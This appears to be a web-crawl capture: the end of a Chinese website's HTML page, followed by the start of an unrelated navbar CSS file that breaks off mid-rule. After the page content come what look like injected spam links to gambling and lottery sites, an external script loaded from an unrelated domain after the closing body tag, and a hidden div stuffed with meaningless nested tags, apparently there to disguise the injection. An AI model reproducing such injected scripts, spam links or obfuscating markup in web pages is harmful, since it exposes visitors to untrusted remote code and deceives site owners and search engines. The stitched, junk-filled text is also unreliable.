				for(i=0;i<$(".fix_flash li").length;i++){
					str += "<div   id="8zsrbf3bosdio"    class='gw_zzsc_sele' number="+i+" onclick='GW_FIX_scroll(this)'></div>"
					}
				$(".gw_zzsc_center").css("left",$("body").width()*0.5+250+"px")
				$(".gw_zzsc_flash_s").html(str);
				$(".gw_zzsc_sele").eq(0).addClass("gw_zzsc_over")
			})
		</script>



	<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="永兴集团yx08 - 首页" href="http://cdofjd.com">永兴集团yx08 - 首页</a>
<a target="_blank" title="永兴集团yx06 - 首页" href="http://bayshen.com">永兴集团yx06 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://7ziyo.com">yx06永兴集团 - 首页</a>
<a target="_blank" title="yx08永兴集团 - 首页" href="http://hengguang119.com">yx08永兴集团 - 首页</a>
<a target="_blank" title="10218旭彩网 - welcome" href="http://linyiwuliu.cn">10218旭彩网 - welcome</a>
<a target="_blank" title="yx4999永兴 - 首页" href="http://thxxst.com">yx4999永兴 - 首页</a>
<a target="_blank" title="永兴集团yx5978 - 首页" href="http://longtaxes.com">永兴集团yx5978 - 首页</a>
<a target="_blank" title="yx06永兴集团 - 首页" href="http://sxfkx.cn">yx06永兴集团 - 首页</a>
<script src="http://mytysoft.com/88.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='uwz7k'><p id='uwz7k'><optgroup id='uwz7k'></optgroup></p></q><form id='uwz7k'></form><ol id='uwz7k'><th id='uwz7k'><legend id='uwz7k'></legend></th><bdo id='uwz7k'><optgroup id='uwz7k'></optgroup></bdo></ol><dl id='uwz7k'><tt id='uwz7k'><tr id='uwz7k'></tr></tt><address id='uwz7k'><th id='uwz7k'></th></address></dl><style id='uwz7k'><dt id='uwz7k'></dt><dir id='uwz7k'></dir></style><dd id='uwz7k'></dd><dl id='uwz7k'><sup id='uwz7k'></sup></dl><table id='uwz7k'><p id='uwz7k'><optgroup id='uwz7k'><tbody id='uwz7k'><p id='uwz7k'><dir id='uwz7k'><div id='uwz7k'><center id='uwz7k'></center></div></dir></p></tbody></optgroup></p></table><abbr id='uwz7k'><abbr id='uwz7k'><blockquote id='uwz7k'><i id='uwz7k'><select id='uwz7k'><td id='uwz7k'><u id='uwz7k'><ol id='uwz7k'></ol><big id='uwz7k'><big id='uwz7k'></big></big></u><pre id='uwz7k'><kbd id='uwz7k'></kbd></pre><del id='uwz7k'></del></td><button id='uwz7k'><noframes id='uwz7k'><option id='uwz7k'></option><select id='uwz7k'><span id='uwz7k'><form id='uwz7k'></form></span><dd id='uwz7k'></dd></select><dt id='uwz7k'></dt></noframes><del id='uwz7k'><noframes id='uwz7k'></noframes></del></button><kbd id='uwz7k'></kbd><form id='uwz7k'></form><button id='uwz7k'><noframes id='uwz7k'><style id='uwz7k'><big id='uwz7k'><i id='uwz7k'></i><tbody id='uwz7k'></tbody></big></style><abbr id='uwz7k'></abbr></noframes></button></select></i><li id='uwz7k'></li></blockquote></abbr><address id='uwz7k'></address></abbr><address id='uwz7k'><sub id='uwz7k'><big id='uwz7k'><tt id='uwz7k'><bdo id='uwz7k'><acronym id='uwz7k'></acronym></bdo><label id='uwz7k'><abbr id='uwz7k'></abbr><em id='uwz7k'><pre id='uwz7k'></pre><address id='uwz7k'><small id='uwz7k'></small></address></em></label><center id='uwz7k'><span id='uwz7k'><b id='uwz7k'></b></span></center><option id='uwz7k'><bdo id='uwz7k'><select id='uwz7k'><strong id='uwz7k'><q id='uwz7k'><sup id='uwz7k'><abbr id='uwz7k'></abbr></sup><p id='uwz7k'></p></q><span id='uwz7k'><tfoot id='uwz7k'><ul id='uwz7k'><div id='uwz7k'><style id='uwz7k'><dir id='uwz7k'></dir></style></div></ul></tfoot><q id='uwz7k'><form id='uwz7k'></form></q></span><noframes id='uwz7k'><p id='uwz7k'><sup id='uwz7k'></sup></p></noframes></strong></select></bdo></option></tt><option id='uwz7k'></option><li id='uwz7k'></li></big><strong id='uwz7k'></strong></sub></address><ol id='uwz7k'><font id='uwz7k'></font><dl id='uwz7k'></dl></ol><option id='uwz7k'></option><th id='uwz7k'></th><li id='uwz7k'></li><center id='uwz7k'><u id='uwz7k'></u></center><del id='uwz7k'></del><tfoot id='uwz7k'></tfoot><p id='uwz7k'><strike id='uwz7k'></strike><fieldset id='uwz7k'></fieldset></p><tr id='uwz7k'><bdo id='uwz7k'><ul id='uwz7k'></ul></bdo></tr><th id='uwz7k'><tfoot id='uwz7k'><p id='uwz7k'><thead id='uwz7k'><dfn id='uwz7k'></dfn></thead></p><strong id='uwz7k'></strong><th id='uwz7k'></th></tfoot></th><u id='uwz7k'><blockquote id='uwz7k'></blockquote></u><b id='uwz7k'><address id='uwz7k'></address></b><ins id='uwz7k'><table id='uwz7k'><strike id='uwz7k'><tfoot id='uwz7k'><ins id='uwz7k'></ins></tfoot><strike id='uwz7k'><small id='uwz7k'><div id='uwz7k'></div></small></strike></strike><optgroup id='uwz7k'><big id='uwz7k'><abbr id='uwz7k'></abbr></big><kbd id='uwz7k'><q id='uwz7k'></q></kbd></optgroup></table><big id='uwz7k'></big></ins><sub id='uwz7k'></sub><q id='uwz7k'><kbd id='uwz7k'></kbd><dt id='uwz7k'></dt></q><big id='uwz7k'><pre id='uwz7k'><code id='uwz7k'></code><del id='uwz7k'><fieldset id='uwz7k'></fieldset></del><big id='uwz7k'><dt id='uwz7k'></dt></big><bdo id='uwz7k'></bdo></pre></big><noscript id='uwz7k'></noscript><acronym id='uwz7k'></acronym><div id='uwz7k'><tr id='uwz7k'><b id='uwz7k'></b></tr></div><dl id='uwz7k'></dl><tbody id='uwz7k'><p id='uwz7k'><noframes id='uwz7k'></noframes></p><u id='uwz7k'></u></tbody><dt id='uwz7k'></dt><dd id='uwz7k'></dd><big id='uwz7k'></big><pre id='uwz7k'></pre><dir id='uwz7k'><optgroup id='uwz7k'><select id='uwz7k'></select></optgroup></dir><font id='uwz7k'><ol id='uwz7k'><dir id='uwz7k'><dl id='uwz7k'></dl><thead id='uwz7k'></thead></dir></ol></font><pre id='uwz7k'><tr id='uwz7k'><q id='uwz7k'><fieldset id='uwz7k'></fieldset></q></tr></pre><dfn id='uwz7k'><td id='uwz7k'><strong id='uwz7k'><style id='uwz7k'><acronym id='uwz7k'></acronym><pre id='uwz7k'><pre id='uwz7k'><dir id='uwz7k'><label id='uwz7k'><noframes id='uwz7k'></noframes></label></dir><strike id='uwz7k'></strike></pre></pre></style></strong><th id='uwz7k'><dir id='uwz7k'><dt id='uwz7k'><b id='uwz7k'></b></dt></dir></th></td></dfn><sub id='uwz7k'></sub><th id='uwz7k'></th><legend id='uwz7k'></legend><style id='uwz7k'></style><i id='uwz7k'></i><optgroup id='uwz7k'></optgroup><noscript id='uwz7k'><q id='uwz7k'><tfoot id='uwz7k'><td id='uwz7k'><b id='uwz7k'></b></td></tfoot><pre id='uwz7k'><code id='uwz7k'></code><del id='uwz7k'><form id='uwz7k'></form></del><address id='uwz7k'></address></pre></q></noscript><dfn id='uwz7k'></dfn><optgroup id='uwz7k'></optgroup><address id='uwz7k'><sub id='uwz7k'></sub></address><abbr id='uwz7k'><ul id='uwz7k'><big id='uwz7k'><tbody id='uwz7k'><dir id='uwz7k'><tfoot id='uwz7k'></tfoot><abbr id='uwz7k'><noscript id='uwz7k'></noscript></abbr></dir></tbody><tr id='uwz7k'></tr></big></ul></abbr><dl id='uwz7k'></dl><div id='uwz7k'></div><div id='uwz7k'><ol id='uwz7k'></ol></div><i id='uwz7k'></i><i id='uwz7k'><strong id='uwz7k'><sup id='uwz7k'></sup><span id='uwz7k'><strong id='uwz7k'></strong><strong id='uwz7k'></strong></span><option id='uwz7k'><noscript id='uwz7k'></noscript></option></strong></i><abbr id='uwz7k'></abbr><ul id='uwz7k'></ul><bdo id='uwz7k'><div id='uwz7k'></div></bdo><pre id='uwz7k'><fieldset id='uwz7k'></fieldset></pre><dfn id='uwz7k'></dfn><tr id='uwz7k'><option id='uwz7k'><kbd id='uwz7k'></kbd><label id='uwz7k'><strong id='uwz7k'><font id='uwz7k'></font></strong></label><ol id='uwz7k'><code id='uwz7k'><td id='uwz7k'><strike id='uwz7k'><blockquote id='uwz7k'></blockquote></strike></td></code></ol><dt id='uwz7k'></dt><sup id='uwz7k'><q id='uwz7k'><dd id='uwz7k'><q id='uwz7k'><del id='uwz7k'><acronym id='uwz7k'></acronym><tfoot id='uwz7k'></tfoot><label id='uwz7k'><strong id='uwz7k'></strong></label><td id='uwz7k'></td><ul id='uwz7k'><select id='uwz7k'><li id='uwz7k'></li></select></ul><label id='uwz7k'></label></del><tbody id='uwz7k'></tbody><dt id='uwz7k'></dt></q><small id='uwz7k'><strike id='uwz7k'></strike></small></dd></q><label id='uwz7k'></label></sup></option><pre id='uwz7k'><ins id='uwz7k'><td id='uwz7k'></td><sub id='uwz7k'><optgroup id='uwz7k'></optgroup></sub><center id='uwz7k'><em id='uwz7k'></em></center><acronym id='uwz7k'></acronym></ins></pre></tr><tr id='uwz7k'></tr><center id='uwz7k'><tbody id='uwz7k'></tbody><tfoot id='uwz7k'></tfoot></center><small id='uwz7k'><th id='uwz7k'></th></small><small id='uwz7k'></small><em id='uwz7k'></em><dfn id='uwz7k'><dd id='uwz7k'></dd></dfn><dl id='uwz7k'><i id='uwz7k'><td id='uwz7k'><thead id='uwz7k'></thead></td></i></dl><style id='uwz7k'><th id='uwz7k'><form id='uwz7k'><span id='uwz7k'><dl id='uwz7k'><label id='uwz7k'></label></dl><th id='uwz7k'><li id='uwz7k'><noscript id='uwz7k'></noscript><tbody id='uwz7k'></tbody><tbody id='uwz7k'><form id='uwz7k'><tbody id='uwz7k'></tbody><dd id='uwz7k'><i id='uwz7k'></i></dd></form></tbody></li></th></span></form><optgroup id='uwz7k'><ol id='uwz7k'><b id='uwz7k'></b></ol></optgroup></th></style><tbody id='uwz7k'><strong id='uwz7k'></strong><label id='uwz7k'><label id='uwz7k'><tbody id='uwz7k'><small id='uwz7k'><noframes id='uwz7k'></noframes><ul id='uwz7k'></ul><b id='uwz7k'></b></small></tbody></label><label id='uwz7k'><code id='uwz7k'></code><kbd id='uwz7k'></kbd></label><u id='uwz7k'><tt id='uwz7k'></tt></u></label></tbody><dfn id='uwz7k'><tbody id='uwz7k'></tbody></dfn><pre id='uwz7k'><em id='uwz7k'><option id='uwz7k'><dt id='uwz7k'></dt></option></em></pre><optgroup id='uwz7k'><thead id='uwz7k'></thead></optgroup><optgroup id='uwz7k'></optgroup><optgroup id='uwz7k'></optgroup><em id='uwz7k'></em><address id='uwz7k'></address><blockquote id='uwz7k'><u id='uwz7k'><style id='uwz7k'><b id='uwz7k'></b><thead id='uwz7k'><style id='uwz7k'><strong id='uwz7k'><ol id='uwz7k'></ol></strong></style><acronym id='uwz7k'><del id='uwz7k'><dd id='uwz7k'></dd><bdo id='uwz7k'><legend id='uwz7k'><kbd id='uwz7k'><address id='uwz7k'></address></kbd></legend></bdo></del></acronym></thead><tbody id='uwz7k'></tbody></style></u><label id='uwz7k'><dt id='uwz7k'></dt></label></blockquote><li id='uwz7k'><dl id='uwz7k'><noframes id='uwz7k'><form id='uwz7k'></form></noframes></dl></li><td id='uwz7k'></td><blockquote id='uwz7k'><th id='uwz7k'><tr id='uwz7k'></tr><code id='uwz7k'><sup id='uwz7k'><fieldset id='uwz7k'></fieldset><code id='uwz7k'></code><big id='uwz7k'></big></sup></code></th></blockquote><select id='uwz7k'><kbd id='uwz7k'><sup id='uwz7k'></sup><form id='uwz7k'></form></kbd></select><big id='uwz7k'></big><em id='uwz7k'></em><sup id='uwz7k'><b id='uwz7k'></b><strong id='uwz7k'></strong></sup><kbd id='uwz7k'><ol id='uwz7k'></ol></kbd><optgroup id='uwz7k'><tt id='uwz7k'><font id='uwz7k'><td id='uwz7k'></td></font></tt></optgroup><pre id='uwz7k'><center id='uwz7k'></center></pre><tt id='uwz7k'></tt><big id='uwz7k'><strike id='uwz7k'><li id='uwz7k'><kbd id='uwz7k'></kbd></li><i id='uwz7k'><blockquote id='uwz7k'><label id='uwz7k'><u id='uwz7k'><ins id='uwz7k'></ins><dfn id='uwz7k'></dfn></u></label><noscript id='uwz7k'><span id='uwz7k'></span></noscript><td id='uwz7k'></td><pre id='uwz7k'><li id='uwz7k'><td id='uwz7k'><label id='uwz7k'></label><pre id='uwz7k'></pre></td></li></pre><small id='uwz7k'></small></blockquote></i><b id='uwz7k'><i id='uwz7k'></i></b><td id='uwz7k'><select id='uwz7k'></select><table id='uwz7k'><tbody id='uwz7k'></tbody></table><dt id='uwz7k'><dd id='uwz7k'></dd></dt></td></strike><strong id='uwz7k'><sub id='uwz7k'></sub><td id='uwz7k'></td></strong></big><blockquote id='uwz7k'></blockquote><small id='uwz7k'></small><dir id='uwz7k'></dir><tr id='uwz7k'></tr><center id='uwz7k'><u id='uwz7k'></u></center><kbd id='uwz7k'></kbd><select id='uwz7k'><u id='uwz7k'><p id='uwz7k'><p id='uwz7k'><em id='uwz7k'><dfn id='uwz7k'><table id='uwz7k'><dl id='uwz7k'></dl><center id='uwz7k'></center></table></dfn><div id='uwz7k'></div><small id='uwz7k'></small></em></p></p><acronym id='uwz7k'></acronym><u id='uwz7k'></u><sup id='uwz7k'><thead id='uwz7k'><noscript id='uwz7k'></noscript></thead></sup></u><ol id='uwz7k'></ol><sub id='uwz7k'></sub></select><address id='uwz7k'></address><dl id='uwz7k'><small id='uwz7k'><ul id='uwz7k'><optgroup id='uwz7k'><em id='uwz7k'></em></optgroup><tt id='uwz7k'></tt><strike id='uwz7k'></strike></ul><thead id='uwz7k'><kbd id='uwz7k'><kbd id='uwz7k'></kbd><noframes id='uwz7k'><bdo id='uwz7k'><sup id='uwz7k'><div id='uwz7k'><bdo id='uwz7k'></bdo></div></sup></bdo></noframes><label id='uwz7k'></label><strike id='uwz7k'></strike></kbd></thead></small></dl><big id='uwz7k'></big><ins id='uwz7k'><optgroup id='uwz7k'></optgroup></ins><dl id='uwz7k'><tbody id='uwz7k'></tbody></dl><dt id='uwz7k'></dt><tr id='uwz7k'><address id='uwz7k'></address></tr><small id='uwz7k'><font id='uwz7k'></font></small><option id='uwz7k'><thead id='uwz7k'></thead><em id='uwz7k'></em></option><tfoot id='uwz7k'></tfoot><tbody id='uwz7k'></tbody><li id='uwz7k'></li><tbody id='uwz7k'></tbody><address id='uwz7k'></address><del id='uwz7k'><big id='uwz7k'><label id='uwz7k'><code id='uwz7k'><th id='uwz7k'><legend id='uwz7k'></legend><i id='uwz7k'></i><form id='uwz7k'></form></th></code></label></big><dd id='uwz7k'><span id='uwz7k'><abbr id='uwz7k'></abbr></span></dd></del><ol id='uwz7k'></ol><address id='uwz7k'><sup id='uwz7k'><acronym id='uwz7k'></acronym></sup></address><blockquote id='uwz7k'></blockquote><font id='uwz7k'></font><optgroup id='uwz7k'><bdo id='uwz7k'></bdo><acronym id='uwz7k'></acronym></optgroup><del id='uwz7k'></del><code id='uwz7k'><select id='uwz7k'></select><td id='uwz7k'></td></code><tfoot id='uwz7k'></tfoot><kbd id='uwz7k'><b id='uwz7k'><style id='uwz7k'><tbody id='uwz7k'><tr id='uwz7k'></tr><big id='uwz7k'></big><ol id='uwz7k'><u id='uwz7k'><dfn id='uwz7k'></dfn></u></ol></tbody></style><dl id='uwz7k'><b id='uwz7k'><ins id='uwz7k'><tt id='uwz7k'><b id='uwz7k'><blockquote id='uwz7k'><dir id='uwz7k'></dir><label id='uwz7k'><li id='uwz7k'></li><i id='uwz7k'></i><u id='uwz7k'><tbody id='uwz7k'></tbody></u></label><li id='uwz7k'><tt id='uwz7k'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='uwz7k'><sub id='uwz7k'><div id='uwz7k'></div></sub></fieldset><acronym id='uwz7k'><td id='uwz7k'><form id='uwz7k'></form></td><big id='uwz7k'><dfn id='uwz7k'><b id='uwz7k'><address id='uwz7k'></address></b><thead id='uwz7k'><span id='uwz7k'></span></thead></dfn></big></acronym><ul id='uwz7k'></ul><tbody id='uwz7k'><sup id='uwz7k'><legend id='uwz7k'><b id='uwz7k'></b></legend></sup><legend id='uwz7k'><sub id='uwz7k'><ul id='uwz7k'><b id='uwz7k'><q id='uwz7k'></q></b></ul><tfoot id='uwz7k'></tfoot><ul id='uwz7k'></ul><bdo id='uwz7k'></bdo></sub></legend></tbody><dfn id='uwz7k'><label id='uwz7k'></label></dfn><em id='uwz7k'><bdo id='uwz7k'><ins id='uwz7k'><dl id='uwz7k'></dl></ins><pre id='uwz7k'><p id='uwz7k'></p><span id='uwz7k'><tt id='uwz7k'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.nvzhuangdingzuo.cn/APP/Home/View/Public/assets/css/bootsnav2.css
body_size: 5544
content:
/* Navbar
 =================================*/
nav.navbar.bootsnav {
	margin-bottom: 0;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	background-color: #fff;
	border: none;
	border-bottom: solid 1px #e0e0e0;
	z-index: 9;
	padding: 0px;
	height: 69px;
}

nav.navbar.bootsnav ul.nav > li > a {
	color: #6f6f6f;
	background-color: transparent;
	outline: none;
	margin-bottom: -2px;
}

nav.navbar.bootsnav ul.nav li.megamenu-fw > a:hover, nav.navbar.bootsnav ul.nav li.megamenu-fw > a:focus, nav.navbar.bootsnav ul.nav li.active > a:hover, nav.navbar.bootsnav ul.nav li.active > a:focus, nav.navbar.bootsnav ul.nav li.active > a {
	background-color: transparent;
}

nav.navbar.bootsnav .navbar-toggle {
	background-color: transparent;
	border: none;
	padding: 0;
	font-size: 44px;
	position: relative;
	top: 1px;
	color: #0c1f38;
	outline: none;
}

nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu {
	top: 0;
	left: 100%;
}

nav.navbar.bootsnav ul.nav ul.dropdown-menu > li > a {
	white-space: normal;
}

ul.menu-col {
	padding: 0;
	margin: 0;
	list-style: none;
}

ul.menu-col li a {
	color: #6f6f6f;
}

ul.menu-col li a:hover, ul.menu-col li a:focus {
	text-decoration: none;
}

.stricky {
	position: fixed;
	width: 100%;
	z-index: 999;
	top: 0;
}

/* Navbar Responsive
 =================================*/
@media (min-width: 1024px) and (max-width: 1400px) {
	body.wrap-nav-sidebar .wrapper .container {
		width: 100%;
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media (min-width: 1024px) {
	/* General Navbar
	 =================================*/
	nav.navbar.bootsnav ul.nav .dropdown-menu .dropdown-menu {
		margin-top: -2px;
	}

	nav.navbar.bootsnav ul.nav.navbar-right .dropdown-menu .dropdown-menu {
		left: -200px;
	}

	nav.navbar.bootsnav ul.nav > li > a {
		padding: 30px 15px;
		font-weight: 600;
	}

	nav.navbar.bootsnav ul.nav > li.dropdown > a.dropdown-toggle:after {
		font-family: 'FontAwesome';
		content: "\f0d7";
		margin-left: 5px;
		margin-top: 2px;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
		-moz-box-shadow: 0px 0px 0px;
		-webkit-box-shadow: 0px 0px 0px;
		-o-box-shadow: 0px 0px 0px;
		box-shadow: 0px 0px 0px;
		-moz-border-radius: 0px;
		-webkit-border-radius: 0px;
		-o-border-radius: 0px;
		border-radius: 0px;
		padding: 0;
		width: 200px;
		background: #fff;
		border: solid 1px #e0e0e0;
		border-top: solid 5px;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li a:hover, nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li a:hover {
		background-color: transparent;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a {
		padding: 10px 15px;
		border-bottom: solid 1px #eee;
		color: #6f6f6f;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li:last-child > a {
		border-bottom: none;
	}

	nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li a {
		text-align: right;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown > a.dropdown-toggle:before {
		font-family: 'FontAwesome';
		float: right;
		content: "\f105";
		margin-top: 0;
	}

	nav.navbar.bootsnav ul.navbar-right li.dropdown ul.dropdown-menu li.dropdown > a.dropdown-toggle:before {
		font-family: 'FontAwesome';
		float: left;
		content: "\f104";
		margin-top: 0;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu ul.dropdown-menu {
		top: -3px;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content {
		padding: 0 15px !important;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content > li {
		padding: 25px 0 20px;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed {
		padding: 0;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content.tabbed > li {
		padding: 0;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu {
		padding: 0 30px;
		margin: 0 -0.5px;
		border-left: solid 1px #f0f0f0;
		border-right: solid 1px #f0f0f0;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:first-child {
		border-left: none;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .col-menu:last-child {
		border-right: none;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content {
		display: none;
	}

	nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a {
		text-align: left;
		padding: 5px 0;
		display: block;
		width: 100%;
		margin-bottom: 0;
		border-bottom: none;
		color: #6f6f6f;
	}

	nav.navbar.bootsnav.on ul.dropdown-menu.megamenu-content .content {
		display: block !important;
		height: auto !important;
	}

}

@media (max-width: 992px) {
	/* Navbar Responsive
	 =================================*/
	nav.navbar.bootsnav .navbar-brand {
		display: inline-block;
		float: none !important;
		margin: 0 !important;
	}
	nav.navbar.bootsnav {
		padding: 10px 0px;
	}
	nav.navbar.bootsnav .navbar-header {
		float: none;
		display: block;
		text-align: center;
		padding-left: 30px;
		padding-right: 30px;
	}

	nav.navbar.bootsnav .navbar-toggle {
		display: inline-block;
		float: left;
		margin-right: -200px;
		margin-top: 0px;
	}

	nav.navbar.bootsnav .navbar-collapse {
		border: none;
		margin-bottom: 0;
		margin-top: 40px;
	}

	nav.navbar.bootsnav.no-full .navbar-collapse {
		max-height: 350px;
		overflow-y: auto !important;
	}

	nav.navbar.bootsnav .navbar-collapse.collapse.in {
		display: block !important;
	}

	nav.navbar.bootsnav .navbar-nav {
		float: none !important;
		padding-left: 30px;
		padding-right: 30px;
		margin: 0px -15px;
	}

	nav.navbar.bootsnav .navbar-nav > li {
		float: none;
	}

	nav.navbar.bootsnav li.dropdown a.dropdown-toggle:before {
		font-family: 'FontAwesome';
		content: "\f105";
		float: right;
		font-size: 16px;
		margin-left: 10px;
	}

	nav.navbar.bootsnav li.dropdown.on > a.dropdown-toggle:before {
		content: "\f107";
	}

	nav.navbar.bootsnav .navbar-nav > li > a {
		display: block;
		width: 100%;
		border-bottom: solid 1px #e0e0e0;
		padding: 10px 0;
		border-top: solid 1px #e0e0e0;
		margin-bottom: -1px;
	}

	nav.navbar.bootsnav .navbar-nav > li:first-child > a {
		border-top: none;
	}

	nav.navbar.bootsnav ul.navbar-nav.navbar-left > li:last-child > ul.dropdown-menu {
		border-bottom: solid 1px #e0e0e0;
	}

	nav.navbar.bootsnav ul.nav li.dropdown li a.dropdown-toggle {
		float: none !important;
		position: relative;
		display: block;
		width: 100%;
	}

	nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu {
		width: 100%;
		position: relative !important;
		background-color: transparent;
		float: none;
		border: none;
		padding: 0 0 0 15px !important;
		margin: 0 0 -1px 0 !important;
		-moz-box-shadow: 0px 0px 0px;
		-webkit-box-shadow: 0px 0px 0px;
		-o-box-shadow: 0px 0px 0px;
		box-shadow: 0px 0px 0px;
		-moz-border-radius: 0px 0px 0px;
		-webkit-border-radius: 0px 0px 0px;
		-o-border-radius: 0px 0px 0px;
		border-radius: 0px 0px 0px;
	}

	nav.navbar.bootsnav ul.nav li.dropdown ul.dropdown-menu > li > a {
		display: block;
		width: 100%;
		border-bottom: solid 1px #e0e0e0;
		padding: 10px 0;
		color: #6f6f6f;
	}

	nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:hover, nav.navbar.bootsnav ul.nav ul.dropdown-menu li a:focus {
		background-color: transparent;
	}

	nav.navbar.bootsnav ul.nav ul.dropdown-menu ul.dropdown-menu {
		float: none !important;
		left: 0;
		padding: 0 0 0 15px;
		position: relative;
		background: transparent;
		width: 100%;
	}

	nav.navbar.bootsnav ul.nav ul.dropdown-menu li.dropdown.on > ul.dropdown-menu {
		display: inline-block;
		margin-top: -10px;
	}

	nav.navbar.bootsnav li.dropdown ul.dropdown-menu li.dropdown > a.dropdown-toggle:after {
		display: none;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title {
		padding: 10px 15px 10px 0;
		line-height: 24px;
		text-transform: none;
		font-weight: 400;
		letter-spacing: 0px;
		margin-bottom: 0;
		cursor: pointer;
		border-bottom: solid 1px #e0e0e0;
		color: #6f6f6f;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu ul > li > a {
		display: block;
		width: 100%;
		border-bottom: solid 1px #e0e0e0;
		padding: 8px 0;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .title:before {
		font-family: 'FontAwesome';
		content: "\f105";
		float: right;
		font-size: 16px;
		margin-left: 10px;
		position: relative;
		right: -15px;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child .title {
		border-bottom: none;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on:last-child .title {
		border-bottom: solid 1px #e0e0e0;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu:last-child ul.menu-col li:last-child a {
		border-bottom: none;
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu.on .title:before {
		content: "\f107";
	}

	nav.navbar.bootsnav .dropdown .megamenu-content .col-menu .content {
		padding: 0 0 0 15px;
	}

	nav.bootsnav.brand-center .navbar-collapse {
		display: block;
	}

	nav.bootsnav.brand-center ul.nav {
		margin-bottom: 0px !important;
	}

	nav.bootsnav.brand-center .navbar-collapse .col-half {
		width: 100%;
		float: none;
		display: block;
	}

	nav.bootsnav.brand-center .navbar-collapse .col-half.left {
		margin-bottom: 0;
	}

	nav.bootsnav .megamenu-content {
		padding: 0;
	}

	nav.bootsnav .megamenu-content .col-menu {
		padding-bottom: 0;
	}

	nav.bootsnav .megamenu-content .title {
		cursor: pointer;
		display: block;
		padding: 10px 15px;
		margin-bottom: 0;
		font-weight: normal;
	}

	nav.bootsnav .megamenu-content .content {
		display: none;
	}

	.attr-nav {
		position: absolute;
		right: 60px;
	}

	.attr-nav > ul {
		padding: 0;
		margin: 0 -15px -7px 0;
	}

	.attr-nav > ul > li > a {
		padding: 16px 15px 15px;
	}

	.attr-nav > ul > li.dropdown > a.dropdown-toggle:before {
		display: none;
	}

	.attr-nav > ul > li.dropdown ul.dropdown-menu {
		margin-top: 2px;
		margin-left: 55px;
		width: 250px;
		left: -250px;
		border-top: solid 5px;
	}

	.top-search .container {
		padding: 0 45px;
	}

	/* Mobile Navigation
	 =================================*/
	body > .wrapper {
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
	}

	body.side-right > .wrapper {
		margin-left: 280px;
		margin-right: -280px !important;
	}

	nav.navbar.bootsnav.navbar-mobile .navbar-collapse {
		position: fixed;
		overflow-y: auto !important;
		overflow-x: hidden !important;
		display: block;
		background: #fff;
		z-index: 99;
		width: 280px;
		height: 100% !important;
		left: -280px;
		top: 0;
		padding: 0;
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: all 0.3s ease-in-out;
		-o-transition: all 0.3s ease-in-out;
		-ms-transition: all 0.3s ease-in-out;
		transition: all 0.3s ease-in-out;
	}

	nav.navbar.bootsnav.navbar-mobile .navbar-collapse.in {
		left: 0;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav {
		width: 293px;
		padding-right: 0;
		padding-left: 15px;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav > li > a {
		padding: 15px 15px;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu > li > a {
		padding-right: 15px !important;
		padding-top: 15px !important;
		padding-bottom: 15px !important;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu .title {
		padding-right: 30px !important;
		padding-top: 13px !important;
		padding-bottom: 13px !important;
	}

	nav.navbar.bootsnav.navbar-mobile ul.nav ul.dropdown-menu .col-menu ul.menu-col li a {
		padding-top: 13px !important;
		padding-bottom: 13px !important;
	}

	nav.navbar.bootsnav.navbar-mobile .navbar-collapse [class*=' col-'] {
		width: 100%;
	}

	nav.navbar.bootsnav.navbar-fixed .logo-scrolled {
		display: block !important;
	}

	nav.navbar.bootsnav.navbar-fixed .logo-display {
		display: none !important;
	}

	nav.navbar.bootsnav.navbar-mobile .tab-menu, nav.navbar.bootsnav.navbar-mobile .tab-content {
		width: 100%;
		display: block;
	}
}

@media (max-width: 767px) {
	.middel-part__block .col-lg-4.col-md-12{
		padding: 0px;
	}
	nav.navbar.bootsnav .navbar-header {
		padding-left: 15px;
		padding-right: 0;
